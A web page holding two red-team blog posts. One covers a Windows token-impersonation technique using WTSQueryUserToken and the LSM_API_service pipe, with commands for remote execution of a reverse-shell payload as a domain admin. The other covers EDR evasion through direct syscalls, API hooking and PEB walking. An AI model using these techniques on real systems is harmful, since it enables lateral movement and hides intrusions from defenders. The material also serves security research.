Reading view

There are new articles available, click to refresh the page.

WTS API Wasteland — (Remote) Token Impersonation In Another Level

WTS API Wasteland — (Remote) Token Impersonation In Another Level

Whoami?

Hey, My name is Omri Baso, I am holding OSCP, OSWE, OSED, OSEP and OSCE3, I am 25 years old security researcher from Israel working at Scorpiones LTD — a premium Red Team and Offensive Research Company and I like researching about Windows, Active Directory, C2 Malwares development and offensive tools.

For the lazy, here is a link to Github POC: https://github.com/OmriBaso/WTSImpersonator

1. Token Impersonation

Many of you red teamers already know the old but gold token impersonation technique, an attacker uses the OpenProcess API and steals the user token while opening a new CMD with the victim user permissions, this helps a lot in engagements where Lsass.exe is protected and dumping credentials is not a possibility for us, I myself wrote a tool that does that alongside with changing the Win Desktop object permissions to allow stealing the token of users with a non-interactive session.

1.2 Differences Between The Methods

Normal Token Impersonation goes as follows:

OpenProcess / NtOpenProcess -> OpenProcessToken -> DuplicateTokenEx -> CreateProcessWithTokenW.

So in general, normal token impersonation manipulates process tokens, while the new WTS technique does not do any of these — only OpenProcessToken is called (on our own process) in the process, the rest is done through the RPC Named Pipe “\\pipe\LSM_API_service” — which means, another process does the heavy lifting for us.

Lets get into the details!

2. WTS API — Token Impersonation Redesigned

While the token impersonation technique is great, it is well known by EDR vendors and is easily blocked by up-to-date EDRs and XDRs, so I thought about ways to evade using the common APIs and steal tokens by using other methods — and that is when I found the WTS API, this API is used by RDP services and has a lot of capabilities exposed through an RPC interface, the interesting API that I found is WTSQueryUserToken.

Many other APIs are there that might be useful


As the same suggests, this API will give user a user token, well.. this API seems promising, by reading the documentation, we understand that suppling a SessionId (Logon session) will enable us to obtain the user token from that Session ID.


BOOL WTSQueryUserToken(
[in] ULONG SessionId,
[out] PHANDLE phToken
);


Seems quite nice, how do we obtain the SessionsId though? this is where we encounter another API called WTSEnumerateSessionsA


By combining the pieces I created a code which uses WTSEnumerateSessionsA → WTSQuerySessionInformationA -> WTSQueryUserToken -> CreateProcessAsUserW

But wait, it is not all that great.

3. Reversing The Method

Sorting out the facts:

The WTSQueryUserToken will only work through a service and the service must have the permission SeDelegateSessionUserImpersonatePrivilege alongside with SE_TCB_NAME.

The enumeration phase can be achieved by using the RPC named pipe called “\\pipe\LSM_API_service” (WTSEnumerateSessionsA → WTSQuerySessionInformationA) which means we can use that RPC in order to discover which users are connected to each station without deploying code on the system.

due to the fact that this name pipe is barely documented, we can guess that LSM stands for Local Security Manager (just a guess).

Starting our analysis, we will go to the WTSQueryUserToken function in IDA Pro we see the following:


as I saw the PrivilegeCheck call I thought to myself, wait, maybe there is only a Usermode permissions validation? I kept that in my mind and continued on reversing


As can be seen, the WTSQueryUserToken is just a wrapper around the WinStationQueryInformationW so our analysis must be continued elsewhere.


And there we find Winsta.dll.

Since the WinStationQueryInformationW function was MASSIVE so I decided to look for hints regarding the path it takes to steal a user token, and I found the following undocumented function GetUserTokenForSession this function takes two variables, an Int and a pointer to a pointer, so we can assume the function signature looks as follows (int SessionId, PHANDLE Token)


So I edited the function signature in order to make it easier to trace execution, in short, we must make sure that no weird API calls are made and we understand the flow of execution correctly.

We can identify that the use of the SessionId variable is done once, in an RPC call NdrClientCall3

And that seals the deal for us, no calls are made to OpenProcess, NtOpenProcess or any of these APIs.

Since we are Security Researchers and we like to be thorough we will use frida-trace.exe in order to make sure we do not execute anything related to other process besides ours.


An inspection reveals that we are indeed not executing anything related to other process besides our own process when using the API WTSQueryUserToken.

This gives us a great ability to avoid detection of common token stealing techniques!

Remember the PrivilegeCheck call from before? I tried writing code to call the GetUserTokenForSession directly without being a Service as stated in the documentation but It did not seem to work, which means, permissions are also validated at the other side of the RPC (server — side).

4.1. Writing The Code — Remote Token Impersonation

As mentioned before, we had a few obstacles, one of which was that this RPC does not allow to query the user token without the SeTcbPrivilege which is held by the SYSTEM account, and It must be a service process as well.

To solve this issue, I used PsExec.exe during development opened a cmd.exe and execute the WTSImpersonator.exe from that CMD.exe, and Wohhallaa, it worked.

It is important to mention, if you use the WTSQueryUserToken API as SYSTEM — WITHOUT being a service, you will Indeed get the Token, but CreateProcessAsUserW will give you access denied.

It did work with CreateProcessWithTokenW but the process crashes due to issues with loading DLLs (maybe you guys want to look into it).

5. Proof Of Concept —Local Token Impersonation

For our demonstration we have a machine with a domain admin logged as the user LABS/Administrator and we have access to the user LABS/Jon which is Local Administrator on this machine.

Since we must execute as a Service and the SYSTEM account, I used PsExec to launch a CMD.exe from a Service.

PsExec64.exe -accepteula -s cmd.exe

and then we executed our WTSImpersonator.exe

WTSImpersonator.exe -m enum


As we can see we have the Administrator account logged in as SessionId 3, we can use the “exec” mode in order to open a CMD as that user, in our own window, without launching another separate window.

WTSImpersonator.exe -m exec -id 3 -c C:\Windows\System32\cmd.exe


And boom, we owned the LABS/Administrator user without opening any of the high-privileged account process.

And then my brain went like:

But wait… if we must execute a service… and we are executing via PsExec… why not make it work remotely on other machines..?

5.1. Proof Of Concept — Remote Token Impersonation

Since some of the “\\pipe\LSM_API_service” implementation is accessible remotely, we can perform the enumeration phase without dropping any files to the disk unless necessary, which helps us remain stealth.

For our demonstration I created a domain called labs.local where we have 1 Domain Controller and 2 Machines, our users are: LABS/Jon and LABS/Administrator.

We have DESKTOP-J8L4KJT where LABS/Jon is a Local Administrator at.

We also have DESKTOP-RKOL027 — this is a PC where Jon is actually working from and this is from where we will attack DESKTOP-J8L4KJT.


By using the WTSImpersonator.exe and using the “enum” module, we queried the remote computer RPC and we discovered that we have a login from the user LABS/Administrator with SessionId 3 at the DESKTOP-J8L4KJT (192.168.40.129).

Following up on that, from our attacking machine, we want to get a reverse shell on the remote machine as the LABS/Administrator user, without touching Lsass.exe, and without using any of the OpenProcess API variations.

In that process via SMB we move the Service executable and the Attacker Payload into the victim machine and then we create a remote service which will execute our attacker binary as the victim user by using our newly discovered API WTSQueryUserToken.


WTSImpersonator.exe -m exec-remote -s 192.168.40.129 -id 3 -c C:\Users\jon\Desktop\SimpleReverseShellExample.exe -sp C:\Users\Jon\Desktop\WTSService.exe


As it seems by the output, our service executed properly and our attacker binary should have been executed (this is a reverse shell to our Kali machine, but could be anything else).

Going back to our Kali machine we can see that indeed we got code execution as the LABS/Administrator user!

5.2. Abusing “\\pipe\LSM_API_service” — User Hunter

After confirming that we can consume the “\\pipe\LSM_API_service” remotely I decided I should create a function which helps us hunt for users we want and execute code on their behalf.

This “user-hunter” mode takes a list of IPs/Hostnames, and “Domain/Username” parameter, then it queries each machine if that user is present, if so, It will try the same “exec-remote” method and execute code on the desired user behalf.


As can be seen in the screenshot, as soon as the desired user was found, the WTSImpersonator.exe tried executing code as that user.

5.3. Video POC

6. Implementing The Technique On Your Own — Rules

It is important to remember this is just a POC of the technique and you guys can implement these methods in your own ways, just remember, you must run as a service and not a console application, with exception that you can run as console application only if the executable executing the WTSImpersonator.exe is a service by itself, for example, using your PsExec.exe shell.

For my POC of the technique go to my Github Repo.

This is how I bypassed almost every EDR!

First of all, let me introduce myself, my name is Omri Baso, I’m 24 years old from Israel and I’m a red teamer and a security researcher, today I will walk you guys through the process of my learning experience about EDRs, and Low-level programming which I have been doing in the last 3 months.

1. Windows API Hooking

One of the major things EDRs are using in order to detect and flag malicious processes on windows, are ntdll.dll API hooking, what does it mean? it means that the injected DLL of the EDR will inject opcodes that will make the program flow of execution be redirected into his own functions, for example when reading a file on windows you will probably use NtReadFile, when your CPU will read the memory of NTDLL.dll and get the NtReadFile function, your CPU will have a little surprise which will tell it to “jump” to another function right as it enters the ntdll original function, then the EDR will analyze what your process is trying to read by inspecting the parameters sent to the NtReadFile function, if valid, the execution flow will go back to the original NtReadFile function.

1.1 Windows API Hooking bypass

First of all, I am sure that there are people smarter than me who invented other techniques, but now I will teach you the one that worked for me.

Direct System Calls:

Direct system calls are basically a way to directly call the windows user-mode APIs using assembly or by accessing a manually loaded ntdll.dll (Manual DLL mapping), In this article, I will NOT be teaching how to manually map a DLL.

The method we are going to use is assembly compiled inside our binary which will act as the windows API.

The windows syscalls are pretty simple, here is a small example of NtCreateFile:

First line: the first line moves into the rax register the syscall number
Second line: moves the rcx register into the r10, since the syscall instruction destroys the rcx register, we use the r10 to save the variables being sent into the syscall function.
Third line: pretty self explanatory, calls the syscall number which is saved at the rax register.
Foruth line: ret, return the execution flow back to the place the syscalls function was called from.

now after we know how to manually invoke system calls, how do we define them in our program? simple, we declare them in a header file.

The example above shows the parameters being passed into the function NtCreateFile when it is called, as you can tell I placed the EXTERN_Csymbol before the function definition in order to tell the linker that the function is found elsewhere.

before compiling our executable we got to make the following steps, right-click on our project and perform the following:

Now enable masm:

Now we must edit our asm Item type to Microsoft Macro Assembler

With all of that out of the way, we include our header file in our main.cpp file and now we can use NtCreateFile directly! amazing, using the action we just did EDRs will not be able to see the actions we do when using the NtCreateFile function we created by using their user-mode hooks!

What if I don’t know how to invoke the NtAPI?

Well… to be honest, I did encounter this, my solution was simple, I did the same thing we just did for NtCreateFile for NtCreateUserProcess — BUT, I hooked the original NtCreateUserProcess using my own hook, and when it was called I redirect the execution flow back to my assembly function with all of the parameters that were generated by CreateProcesW which is pretty well documented and easy to use, therefore I avoided EDRs inspecting what I do when I use the NtCreateUserProcess syscall.

How can I hook APIs myself?

This is pretty simple as well, for that you need to use the following syscalls.

NtReadVirtualMemory, NtWriteVirtualMemory, and NtProtectVirtualMemory, with these syscalls combined we can install hooks into our process silently without the EDR noticing our actions. since I already explained how to Invoke syscalls I will leave you to research a little bit with google on how to identify the right syscall you want to use ;-) — for now, I will just show an example of an x64 bit hook on ntdll.dll!NtReadFile

In the above example we can see the opcodes for mov rax, <Hooking function>; jmp rax.

these opcodes are being written to the start of NtReadFile which means when our program will try to use NtReadFile it will be forced to jump onto our arbitrary function.

It is important to note, since ntdll.dll by default has only read and execute permissions we must also add a write permission to that sections of memory in order to write our hook there.

1.2 Windows API Hooking bypass — making our code portable

In order to maintain our code portable, we must match our code to any Windows OS build… well even though it sounds hard, It is really not that difficult.

In this section, I will show you a POC code to get the Windows OS build number, use that with caution, and improve the code later on after finishing the article and combine everything you learned here(If you finish the article you will have the tools in mind to do so).

The windows build number is stored at the — SOFTWARE\Microsoft\Windows NT\CurrentVersion registry key, using this knowledge we will extract its value from the registry and store it in a static global variable.

after that we need to also create a global static variable that will store the last syscall that was called, this variable will have to be changed each time we call a syscall, this gives us the following code.

In order to dynamically get the syscall number, we need to somehow get it to store itself at the RAX register, for that we will create the following function.

As you can see in the example above, our function has a map dictionary that has a key, value based on the build number, and returns the right syscall number based on the currently running Windows OS build.

But how am I going to store the return value at the RAX dynamically?

Well, usually the return value of every function is stored at the RAX register once it runs, which means if you execute the following assembly code: call GetBuildNumberthe return value of the function will be stored at the RAX register, resulting in our wanted scenario.

BUT wait, it is not that easy, assembly can be annoying sometimes. each time we invoke a function call, from inside another function, the second function will run over the rcx, rdx, r8,r9 registers, resulting in the loss of the parameters that were sent to the first function, therefore we need to store the previous values in the stack, and restore them later on after we finish the GetBuildNumber function, this can be achieved with the following code

As you can see again, we tell the linker that the GetBuildNumber is an external function since it lives within our CPP code.

2. Imported native APIs — PEB and TEB explained.

Well if you think using direct syscalls will solve everything for you, you are a little bit mistaken, EDRs can also see which Native Windows APIs you are using such as GetModuleHandleW, GetProcAddress, and more, In order to overcome this issue we first MUST understand how to use theses functions without using these native APIs directly, here comes to our aid the PEB, the PEB is the Process Environment Block, which is contained inside the TEB, which is the Thread Environment Block, the PEB is always being located at the offset of 0x060 after the TEB (at x64 bit systems).

In the Windows OS, the TEB location is always being stored at the GS register, therefore we can easily find the PEB at the offset location of gs:[60h].

Let us go and follow the following screenshots in order to see in our own eyes how these offsets can be calculated.

this can be inspected using WinDbg using the command dt ntdll!_TEB

As we can see in the following screenshot at the offset of 0x060 we find the PEB structure, going further down our investigation we can find the Ldr in the PEB using the following command dt ntdll!_PEB

In the screenshot above we can see the Ldr is also located at 0x018 offset, the PEB LDR data contains another element that stores information about the loaded DLLs, let’s continue our exploration.

After going down further we see that at the Offset of 0x010 we find the module list (DLL) which will be loaded, using all of that knowledge we can now create a C++ code to get the base address of ntdll WITHOUT using GetModuleHandleW, but first, we must know what we are looking for in that list.

In the screenshot above we can see we are interested in two elements in the _LDR_DATA_TABLE_ENTRY structure, these elements are the BaseDllName, and the DllBase, as we can see the DllBase holds a void Pointer to the Dll base address, and the BaseDllName is a UNICODE_STRING structure, which means in order to read what is in the UNICODE_STRING we will need to access its Buffervalue.

